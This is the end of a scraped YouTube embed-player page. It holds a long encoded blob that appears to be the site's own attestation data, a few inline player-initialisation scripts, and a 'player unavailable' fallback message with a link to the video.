DpnaHe996GS6MB9a\/sDUmzGEWjc+JkLoF9zIV+iHIO161o+5ng5FnwPBQz3P5ePjkH1XMpTVWl6V7wEm7PFohRUoL3pJigO2A5spUowFAwfcyCJI3WCmBhitjVdavW9Ib1o5u\/hUjR8Jpg+JMefTcTzU50xlinCR5f5PcUtqxOr4oy+MGqkk3EIPyokc2JWLXnO6ZlWOuZGV97+ZpLp2ttAS6q2XNkfXzxqwBTLRFbU2+ZgYjicDuKY0kXpuxA\/+DFui0UrOQUj4DHleIJDgCVhYUIQQQkNKzeQw4batIWy4g6GqaGnL2Md8KhHpMu435vtFtljnp9uYEkQP6EMw4czgIh3l+O\/kqlLvE4VkKN65klytVGXpdToqn8IUjBDGLfJU8H1kD1\/hYPI6zAflew7R7E\/ODXCM1itLTbTjKx4NsJkNk6cWyty5fqH3vPKM3zo5tGI+SwQ1kVksPToxGukOXw4YFyaILi6vSBW4coe5k3tJ9FDvEUepseUVDFzH0nt67so7useQBTDQVmiaVcTTGqtHu5xQiePGXbwwoCGnhMR5vXWFndsglVRu7etfQRvnEfVGma\/ESPJXhs+QPFKo7DsQI9a6YxMirQSSn3Xhi5YB\/dpAz33hP15XPsiJW\/ChX5T8nLlUjpVSRHQxp7IWizjDwWV\/BvYxaD8YSWC\/Wwlsh27kOofrfqX0Eh51BfyKGJgnSLz4tda\/AmqRbamRUpodl8\/lL7HhGVax8Riemw8HaDDmd99bK0w6ZlGXLWSxUIfPEZINti5WAUL\/a8+rCkEQD7yo18ShvK2ZVwp+O3wwjmurlu57sX2+of5UitHu1PAz0AWD8aWBubRl+BqyeVlX4MENvQKxGDGHIgBwJkzofoMEGxo3EAGgK0Na0o+7YNIhllDOoIsjss\/+ZDGOeoJM5S6IuTa\/kDhA7BjNaxLjVj2NqDtOx0+7gfHbe2L0PCbqlgqeN4dvf9kf7xBExLoJaURGn7ZFIblMoCR6Mx\/yJaUamvqiBsGTNlKAwxGXGCuttbjPvifwHpTCs6F8F4dpyCTHStCzPoF6i\/O3HcqOxp2dvjjEJsqCiQIEGi\/D\/kO04rJM0t5JXniFZxHP8gPWAU3firE9Ef7QdESQrRd5xxypJeUc6jHuGO4Qfgzdet3RUu7dzOkrjriXTpsofsGzPTtA6wj1UDAm3tOQ7yB+YB+V1WOUwPu9pHJehgqGa7i\/BDP9ty0DRXEYSB8bJEfqrRx671RmiOJaw2Bt5rLIB24Kh14rixnKTYnDuYlyXebWjsQzMffYhwn9fDxr\/UIsrRWRCaZ6DjmmNaMa64Uea0IeTjdO2z0UNUKBrUJ4iMqymJRJDljvKmIDl91VcwT2GG6iC1zG3UDZOwBRVADIu0I5sHJwdRKqfYt2unPRZv2YMe\/xD6C35fPSrrShYVyBaFJ6YiRFL+b6KskdMqpD\/KGGWruVmkwjcbpsNf9uCItizCWt0Udu0ZOvy6qjnU6KrVTtN2iNj3Bd1FjW5tnKJCSQ4+Pf9hmiddtFmmKqSltvgNtGzeX\/TdrEW19WPR8DGg53mq5nMRZrVQl9i7aZ7gGg7rTVpNqUgZehLvYusA3Zd+wYXHGgo+CFa2BN\/X9VPGe9ZKpgS+HquzalhrtMk5W6oM\/DJNe52Um7IyD2BhQNa9ts3SEiJvLUy2OI5uxxskj8HO4ncSolzkMbeoSmYixqTOS0h9lOmrdE4FhBKGvL+CytS3JYMY8OweukuZIIK3ovXF\/l8wbV6tWmO6KT3MR0zH\/\/ZNRuqdG0qbD7q633pphqp7Y2qmFhpZHeL+9AjOBzON7uvaOF+mj6g\/WSBOKRthOIYcIXF6QH8mJLYXwMsHi11VITJ8U+bwJVfi+OmtmKLXVagFx99QX8aUnUL32zPyb5aWAfmIlyks4iQNGKz+3Aw\/B24j75o8\/viDg119qkhtjcd4iOd4SPjWmBEw6U5xFtPSP\/9ppJzwtOeBT0i\/QMA\/f5shs+f6WCuiorpIDTRYuU7mXzph3KZ7Oku\/NAfX8fwx+BTLKIPHMDkQem1yx02nHxdb+CF2rLl416hk7vlKoUM2siG4GafYa0RdE\/tMD9qE5gpOvmqYIKwtsZDspMWCRHyMVC+fA1DRi\/\/nAvawjVah6ARffSsyVdvT+FHCXBGvaA\/MVI+A7W2MNGN9VA4UfdWUr4Ddcz1LT1snmM\/bSIn8Oy7wZyS4QmsJpNQrrq5DnpPw\/trFCmI4XvOlT9oIXDKQ\/nkvB\/lBQTCFpfKcNxo5u7eqfowxs1S31ZhRZCQZbXQF6rMhQIvlqtjMnIvsY18Dr1omiCSwFmdvKrQKCv3c2xkD7eKzp4HTb+YajX1BJU2G\/[base64]\/irDhporRdhFCQoXSOcR1bpgkVAFT2hnZ3HHX1fV4HT9vZssnA5yvBjlvs5Cf+ZeU4vTIqe9YSb0+5YjYHcRqfzOlocosCPJ5nJGlisxlu3jFt4QfrMPCw92spc2uZXm8JD5u92V7mAhP9IDF6LWItvfdW1p5ud3YtMV8URXH9mCe1C3FmeEqDJZ\/76nGiQES2DhhDRKpkaJVvg680EOTvaIzsOMk0VEXRw5OzwsIAzs2dFZlEfzpiB1SpOLsJ+PSauFZp\/kFmVe\/slbPi6+HPSHZ9Gcb+CQho+QaSKGXTDkRwfGg01RsrCOS5rLNt4JttdQ0xOpMJof+DTHscXqbR1hMr5wvhXrytP0ezvWka8hpaCaFwy\/Ro1ynBc88+XPG+nS2Ir7JyOWjIbrHjm9wT3tmiIjUq4oSx08+2KIyiyFGThb6eKcEqyyBU8P\/CGHQgv4koF6\/No5p0lkX1p7KwrfzXAH4sXCrBcJ+IbyLUggrdU\/JeHhsGUIwOXOCV7mXnUZbXEd68QcHjWkHyJB8JC+6FxzcQd5eEWrYWmNUeXu\/+uyD6SVaCV6GZCOSmda4UW0+Gp\/H4CQpdFUtkyUkOXkpPDlnF3miVr9crkZ38Kb20yPqeZFlS4qdosvLfHQj2urgVhEosP401eo4aRbfSY3npgx7MlYbv42vkN7zxyqR46cyJ\/NArelGMtVel074pbjUnFhOz0nXNHAoEMPqfH6srxH7rpeTefmaOIrB55nQxVnuSoX10cO5kOFQPATOSNVsmkVUO8V6\/ZREPZEfru3RFO5G78Hfc8OVIfTPc25jcZ+8NHrqRUROMYDM7RF7jgSDkPLZktF+ihbEz9BSBwY+V1n+ORcCXigyFfhrSWTxLmUaWxywWtDLEcjnCI6gyx5mcOmDG1M\/IIwGTwXIQ9vlqVZJeNGBMdVPWo1PvWF93a8W4wWtsKEigj6jmaY0QMjtz+\/ku3Xvq33M\/WNXMzLVDRnfz9hy5oBZFGWrw+ImUV2teAPohbXlSJD6xokEwZ13qNUUipbrsq0+CEzobcE509aP+\/LPZpCiAOASrR5sWSf856zQ12Tmv\/ZDJRss7hyYpm1wwtIfMpmss5kWCSSdlxX32doRH6RWrbMjrX2HMJO2hemOmCaNgpNsCgBdLYEdUhBmBvt\/ydw1J7Ps+iNl7jKGFTOwWQPdtPCRhny7EJc2hxhjRQHAVRh\/uHoj00e\/nl7tHKKUcdnvdxd46cTtj0YYFCeOmp6vaOFe8ZRuUI\/r7CmuWQ0SJNfwA\/EtxzoEH1CWtyeTrN+MRM\/81TvdJPzYl9KM5NKHdKpydL7Yg76zlsfCA4zY3dAmKkk5JV8ZdUNyfS1\/Ug2ntGCvlNzk87dXhfxslCr1tD9gEpmxDmget34zsZHP13Q0JAo3ea9DVvvnfumWcajdbIN8McMdUOO7hr69YzRJu+f74Re9qo2pTVrZ6QlyQQggV75\/PJIVI2QHgvz2gbPUCUcxEUbJuxA\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="royVUBGDJ0GjuVbE7Ym1Pg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  80.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=XbYzggNgDBw" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>